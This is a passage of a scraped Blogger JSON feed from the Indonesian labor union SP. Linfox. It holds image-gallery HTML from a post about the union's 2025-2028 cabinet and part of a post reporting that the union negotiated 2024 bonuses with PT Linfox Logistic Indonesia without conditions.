href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxhpkxkPMohg0G9jd_vGNRNxoa-MFfLDj56iG4zWdJgilRc95EH3eKKjL-780dkf1n_Z7ea7GgQ23welKnIUYzpjuKb_skPKdFGPEfU2LNCVhC5Xut1me3Y31KIh79nbvHlsSbQjcUdwaX9WO8Gp1lk8rj3RYiZD_49zAvMtjEkn7pLPZpmi33ohHHQJeo\/s1560\/IMG-20250810-WA0022.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxhpkxkPMohg0G9jd_vGNRNxoa-MFfLDj56iG4zWdJgilRc95EH3eKKjL-780dkf1n_Z7ea7GgQ23welKnIUYzpjuKb_skPKdFGPEfU2LNCVhC5Xut1me3Y31KIh79nbvHlsSbQjcUdwaX9WO8Gp1lk8rj3RYiZD_49zAvMtjEkn7pLPZpmi33ohHHQJeo\/w400-h400\/IMG-20250810-WA0022.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQmgnG-8pBngPASugPkMUcn-_ZqtUy6aRowS-3MmtY5dGNabchN2TFBW8XK4yEsiFJgxAP6R0Sg-NnsUjN7R5DGwB8PXnhhNILynugRbQuMyAdV69Js_Da3Y73UPZ947U95_dJYR9l_JVCbIhHU-6fDJt3Lh1l_auDiEMC7dmUirk8IePTvgd_J7v05AL\/s1560\/IMG-20250810-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkQmgnG-8pBngPASugPkMUcn-_ZqtUy6aRowS-3MmtY5dGNabchN2TFBW8XK4yEsiFJgxAP6R0Sg-NnsUjN7R5DGwB8PXnhhNILynugRbQuMyAdV69Js_Da3Y73UPZ947U95_dJYR9l_JVCbIhHU-6fDJt3Lh1l_auDiEMC7dmUirk8IePTvgd_J7v05AL\/w400-h400\/IMG-20250810-WA0021.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iolhg5Bs1e6ErWnek6fEAYIWDden3ALhgVWmtOTLzEfLohk95fyOMBpf7n9ZGMjoI7n4vT11ShoaIqXhMNasXyascdtlxHm0oEECLfLD8Z8JQ50Jb3uQX92W-egPFJS1hCZVeANpj9l8CVrNdzLx1mjPB0BzTru7rO0tJsLacl1UxKx7BrQZHDKWSLMW\/s1560\/IMG-20250810-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_iolhg5Bs1e6ErWnek6fEAYIWDden3ALhgVWmtOTLzEfLohk95fyOMBpf7n9ZGMjoI7n4vT11ShoaIqXhMNasXyascdtlxHm0oEECLfLD8Z8JQ50Jb3uQX92W-egPFJS1hCZVeANpj9l8CVrNdzLx1mjPB0BzTru7rO0tJsLacl1UxKx7BrQZHDKWSLMW\/w400-h400\/IMG-20250810-WA0016.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimncJLnO4DJeW_izVUD4i-EnKVVOmCbwb8JSbTjn29unG9wj0D98XSmSx39xAoA5PYJ5gjK4YvZlpnjmuHIaG8rI6KG4zPhAn-jldPvq1D15yDjllJQUR6ACWekFKV2GWPhnARpUXSZ2uCPxZefX8P0UMEQhS-DEbrQlZshrBAxfL8ElkRuyA_ZpvJXgU\/s1560\/IMG-20250810-WA0019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiimncJLnO4DJeW_izVUD4i-EnKVVOmCbwb8JSbTjn29unG9wj0D98XSmSx39xAoA5PYJ5gjK4YvZlpnjmuHIaG8rI6KG4zPhAn-jldPvq1D15yDjllJQUR6ACWekFKV2GWPhnARpUXSZ2uCPxZefX8P0UMEQhS-DEbrQlZshrBAxfL8ElkRuyA_ZpvJXgU\/w400-h400\/IMG-20250810-WA0019.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQstB8bzttmJN3EJpJxeYfXGQOp1UnP8QUoWfwyy3Zr4Jm6mECkolNmIcSMfazAyo3WBnjU3P3lzn_G4wxKPhPyYjkOtZjLrelGlGdVnYmrmoPGL2Om6e6qE4XpCil3R8he2av2Esa9I-vM7svOnvurAkzgfNkn2rJx3Q42bRgdoOoxu1LTUVwWH10yX83\/s1560\/IMG-20250810-WA0020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQstB8bzttmJN3EJpJxeYfXGQOp1UnP8QUoWfwyy3Zr4Jm6mECkolNmIcSMfazAyo3WBnjU3P3lzn_G4wxKPhPyYjkOtZjLrelGlGdVnYmrmoPGL2Om6e6qE4XpCil3R8he2av2Esa9I-vM7svOnvurAkzgfNkn2rJx3Q42bRgdoOoxu1LTUVwWH10yX83\/w400-h400\/IMG-20250810-WA0020.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioznxMFeYG8WY8Cjv9JFOWmhSZWToAZHYh8idiCLgyug5bP220ZovZs6fzYZR2-YtOkNugXF45lUxMTsar6H6iaNwqMwQPdxEacmY17CWCCBeNqHiecHbsX2yNnbQkYnQbCBNcDDPLulcn4uGCqcBB8tEoEQ6Dan10Dmz4u9a7k8tc4Jr7AcHce2HRBvWh\/s1560\/IMG-20250810-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioznxMFeYG8WY8Cjv9JFOWmhSZWToAZHYh8idiCLgyug5bP220ZovZs6fzYZR2-YtOkNugXF45lUxMTsar6H6iaNwqMwQPdxEacmY17CWCCBeNqHiecHbsX2yNnbQkYnQbCBNcDDPLulcn4uGCqcBB8tEoEQ6Dan10Dmz4u9a7k8tc4Jr7AcHce2HRBvWh\/w400-h400\/IMG-20250810-WA0006.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4KDVcgbn_XjJBwpESnWplSJlf_za1mscBq84dGZ89X5_ZOVrEtC8wJXNICfrfAxrdqNqkcigvo0eqPmZXS_QyQcTC_e3RywAMPWDYH8uQHYmmptlJrS76Mi4U9moQi3l0M80Bv0NTI93eRux0U6SAUg20b1ADi8J0sujwUM9XHiyi7zJmU5HrGfWTY6X\/s1560\/IMG-20250810-WA0013.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4KDVcgbn_XjJBwpESnWplSJlf_za1mscBq84dGZ89X5_ZOVrEtC8wJXNICfrfAxrdqNqkcigvo0eqPmZXS_QyQcTC_e3RywAMPWDYH8uQHYmmptlJrS76Mi4U9moQi3l0M80Bv0NTI93eRux0U6SAUg20b1ADi8J0sujwUM9XHiyi7zJmU5HrGfWTY6X\/w400-h400\/IMG-20250810-WA0013.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1560\/IMG-20250810-WA0012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h400\/IMG-20250810-WA0012.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUQNV2rXGWEj_mkwnAjhw6P80RpPPLe7_KHlAhBQF6YIFdwlN4ES3NBKkpjuiIhIJ1BceHxE7gBVXjHtiXb_Hm4TKu1lkMW_qtsB-up0ilBZM_qU2yTsd6aC2mR-uayTTRL6c1AEbRrW87_LPmZ0LWZUNtsM0gQham0Sk4qUrgR1NojFC5U6Tz7v16ahNU\/s1560\/IMG-20250810-WA0014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUQNV2rXGWEj_mkwnAjhw6P80RpPPLe7_KHlAhBQF6YIFdwlN4ES3NBKkpjuiIhIJ1BceHxE7gBVXjHtiXb_Hm4TKu1lkMW_qtsB-up0ilBZM_qU2yTsd6aC2mR-uayTTRL6c1AEbRrW87_LPmZ0LWZUNtsM0gQham0Sk4qUrgR1NojFC5U6Tz7v16ahNU\/w400-h400\/IMG-20250810-WA0014.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqftYbmomA5B9S-itf9-_-JH2DPfztfuMrDVisjtYoWr80Npc8EPQyPBD8SmDBKndOfMLmq7cITXsHyvqyQcrg6LFWQ_UxUNj8qTEcR51ywqp0LsjnTSLeSnJ80JQMLm5IKRxGPJItzLPNoW6Dq-ey8OS5-XdBhrXJ9o9gDhlTcp8D04nN2fH-ykzwEFt\/s1560\/IMG-20250810-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqqftYbmomA5B9S-itf9-_-JH2DPfztfuMrDVisjtYoWr80Npc8EPQyPBD8SmDBKndOfMLmq7cITXsHyvqyQcrg6LFWQ_UxUNj8qTEcR51ywqp0LsjnTSLeSnJ80JQMLm5IKRxGPJItzLPNoW6Dq-ey8OS5-XdBhrXJ9o9gDhlTcp8D04nN2fH-ykzwEFt\/w400-h400\/IMG-20250810-WA0010.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wUpvpZ7IHsTcF5DcfwN0iZAXl4D7MFP1q1ooXNqDhCARyVLi05wmVhJVZvKqL5Oo2hNTpYQz-rFvSyNjx7etyDKfCVcAC8yh56avQOSmx-w4i68X1D1FmQ3NKTF693ibR1BmO0KDzFIwED1Whd6zRznG5rWPnjiN1r8Gxup3YbJFPBDXAB8LlLoa9hqm\/s1560\/IMG-20250810-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2wUpvpZ7IHsTcF5DcfwN0iZAXl4D7MFP1q1ooXNqDhCARyVLi05wmVhJVZvKqL5Oo2hNTpYQz-rFvSyNjx7etyDKfCVcAC8yh56avQOSmx-w4i68X1D1FmQ3NKTF693ibR1BmO0KDzFIwED1Whd6zRznG5rWPnjiN1r8Gxup3YbJFPBDXAB8LlLoa9hqm\/w400-h400\/IMG-20250810-WA0008.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1560\/IMG-20250810-WA0007.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h400\/IMG-20250810-WA0007.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN9NxoWU57YnS1mE0299Va04wGY53PB66Xp75DI9no0TNo3Plm5aE2__VYu1GwDflnrbOiXQhvlnVOvQdvgOYbJcLmJu6pMHJCBv3AKwu8Z2kQZBHXV2b-1dvQrjzSGsw9ecQKUWh_FLXNRJXmnb-6kxF-HsJJ7kUuHfHdNvWA_6jIKkzmVZRqSIDNyd5\/s1560\/IMG-20250810-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHN9NxoWU57YnS1mE0299Va04wGY53PB66Xp75DI9no0TNo3Plm5aE2__VYu1GwDflnrbOiXQhvlnVOvQdvgOYbJcLmJu6pMHJCBv3AKwu8Z2kQZBHXV2b-1dvQrjzSGsw9ecQKUWh_FLXNRJXmnb-6kxF-HsJJ7kUuHfHdNvWA_6jIKkzmVZRqSIDNyd5\/w400-h400\/IMG-20250810-WA0005.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5tH0kJ6PUTaJbMI6Wy2xX0xAYaWECr4S4OWKJtE2iiFLRqpdOVULN4sfpq3GGCsoHlLxXlvDOFgZzn2Mjz388WdHM9ipQ7EkSemRxJWNHqr7rWh1VtwOE5nP-aP-pIh4OSYte-nSyXPbDIKvI9CDt4COya5ysz_9WzkygyYDj20fobyXHlooteyTOIWW5\/s1560\/IMG-20250810-WA0004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1560\" data-original-width=\"1560\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5tH0kJ6PUTaJbMI6Wy2xX0xAYaWECr4S4OWKJtE2iiFLRqpdOVULN4sfpq3GGCsoHlLxXlvDOFgZzn2Mjz388WdHM9ipQ7EkSemRxJWNHqr7rWh1VtwOE5nP-aP-pIh4OSYte-nSyXPbDIKvI9CDt4COya5ysz_9WzkygyYDj20fobyXHlooteyTOIWW5\/w400-h400\/IMG-20250810-WA0004.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/7721357656041132705\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/08\/kabinet-cakra-abhipraya-sp-linfox.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/7721357656041132705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/7721357656041132705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/2025\/08\/kabinet-cakra-abhipraya-sp-linfox.html","title":"Kabinet Cakra Abhipraya SP. Linfox Periode 2025-2028"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrmvQONeR3tcl0t74qG1h80CcQenX6d7U-OBSDiWTkmSKcZmqnCtFNXAHjb1kuXSrC57oaT_w4NALPsyBZu7bTNocb6dBRzmSdXI2Ulalwc-os5ZD75DzS50bgqm35l_TgZD_RUHNyO-TvDKKYlIeKseDVI9k6joaa9JY8FWPDAQI6888_60lUlwhwAENu\/s72-w400-h400-c\/IMG-20250810-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.splinfox.or.id/feeds/posts/default/-/Informasi?alt=json-in-script&max-results=3&callback=jQuery111002584060139910469_1769583885244&_=1769583885245
body_size: 9965
content:
// API callback
jQuery111002584060139910469_1769583885244({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155"},"updated":{"$t":"2026-01-16T18:45:22.503+07:00"},"category":[{"term":"Informasi"},{"term":"Dokumentasi"},{"term":"external"},{"term":"internal"},{"term":"ASPEK"},{"term":"Santunan"},{"term":"upah"},{"term":"Jamkeswatch"},{"term":"KSPI"},{"term":"Omnibus"},{"term":"BPJS"},{"term":"PHK"},{"term":"advokasi"},{"term":"BRIGAS"},{"term":"KHL"},{"term":"PROJA"},{"term":"bbm"},{"term":"sosmed"},{"term":"KSPSI"},{"term":"partai buruh"},{"term":"KPM"},{"term":"FSPMI"},{"term":"Komesariat"},{"term":"Presiden"},{"term":"koperasi"},{"term":"mayday"},{"term":"Bonus"},{"term":"sosial"},{"term":"partai gerindra"}],"title":{"type":"text","$t":"SP. LINFOX"},"subtitle":{"type":"html","$t":"Pengertian fungsi dan manfaat Serikat pekerja workers union linfox logistic indonesia serikat buruh serikat indonesia serikat aspek serikat kspi serikat fspmi"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/-\/Informasi?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/search\/label\/Informasi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default\/-\/Informasi\/-\/Informasi?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"311"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-8084150069014205545"},"published":{"$t":"2025-09-19T11:01:00.004+07:00"},"updated":{"$t":"2025-09-19T11:01:46.590+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASPEK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dokumentasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internal"}],"title":{"type":"text","$t":"Bonus 2024 tanpa syarat"},"content":{"type":"html","$t":"\u003Cp\u003ECibitung, 18 September 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/s1280\/IMG-20250919-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5S1fQHls6a4ZU1KO_S6BbkX-UE8xBkoD-onL_pzIEmw6H32HaqEACY60c49iOXzojXxoMi4sMGmCbS5Oo2HhROtiFLzGyLpLfrfhIbp9vY8qdzhpDn6X-_NFwrZC8n8GNDSQMHqV3tIQ-SjpCtUOwUmgYzDrjnI0e1AS3JAgzOqJAjQvlt6gYEXA1jdd_\/w640-h332\/IMG-20250919-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.1)\u0026nbsp;\u003Cbr \/\u003EAnggota SPLLI menunggu tim perunding datang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHari ini adalah perundingan terakhir dalam pembahasan bonus tahun 2024. Perundingan tersebut sudah di laksanakan dalam 6 hari dalam jangka waktu 2 minggu. Dengan melewati proses yang sangat rumit dan alot dalam menentukan nominal bonus tahun 2024, namun hari ini hasil pun sudah di dapat. Dengan beberapa pengajuan dari pihak tim Perunding PUK SPLLI yang salah satunya adalah \"tidak adanya syarat apapun dalam penerimaan bonus tahun 2024\" kepada pihak perusahaan PT Linfox Logistic Indonesia yang dapat di sepakati oleh pihak perusahaan dalam perundingan tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqxEd2mBHERsC8fbjzJbZhr92torvmFSFs3xIj2Ml9rMMzZfL2u4OC6rdywu2KuRaKgiGLzSRjCjKXu0xGklI4Ik4je6FOpgM-_1ZifhmCPlIQM1aveubNROIkKne-MYNEpea3X4ouCLjhdqvJEaNgpyjKzCEZvZrrDOVNJU0r84tp6WTp5WOvKpJa5ZX\/s1280\/IMG-20250919-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqxEd2mBHERsC8fbjzJbZhr92torvmFSFs3xIj2Ml9rMMzZfL2u4OC6rdywu2KuRaKgiGLzSRjCjKXu0xGklI4Ik4je6FOpgM-_1ZifhmCPlIQM1aveubNROIkKne-MYNEpea3X4ouCLjhdqvJEaNgpyjKzCEZvZrrDOVNJU0r84tp6WTp5WOvKpJa5ZX\/w640-h284\/IMG-20250919-WA0026.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.2)\u0026nbsp;\u003Cbr \/\u003ETim perunding tiba di sekertariat SPLLI (WDC) disambut oleh para anggota yang sudah menunggu\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOyhWZzHxlDh-vWx1phhBaJa0foSUzs98jlm4R5vvszP6Jl6E5G_ZiqQsI8m6FHPikyufzhqeOwY_PYgMQ98bP_vPUn4kxsSpuf2qwVneuIGDgPXE2R5N1fYnmXCi07cgN58nUdXL97mGoRL7tS_s7s26kyOLSF2K2QK-LJTaj1X-oyS8hmwraHwYfWur\/s1280\/IMG-20250919-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1280\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOyhWZzHxlDh-vWx1phhBaJa0foSUzs98jlm4R5vvszP6Jl6E5G_ZiqQsI8m6FHPikyufzhqeOwY_PYgMQ98bP_vPUn4kxsSpuf2qwVneuIGDgPXE2R5N1fYnmXCi07cgN58nUdXL97mGoRL7tS_s7s26kyOLSF2K2QK-LJTaj1X-oyS8hmwraHwYfWur\/w640-h284\/IMG-20250919-WA0023.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E(1.3)\u0026nbsp;\u003Cbr \/\u003EFoto bersama dengan tim perunding\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeberhasilan ini tidak terlepas dari kekompakan tim perunding PUK SPLLI yang di komandoi oleh \u003Cb\u003EBro Fachrizal\u003C\/b\u003E\u0026nbsp;(ketua umum PUK SPLLI) serta support dari seluruh anggota SPLLI yang sampai hari ini masih dalam lingkaran satu komando.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 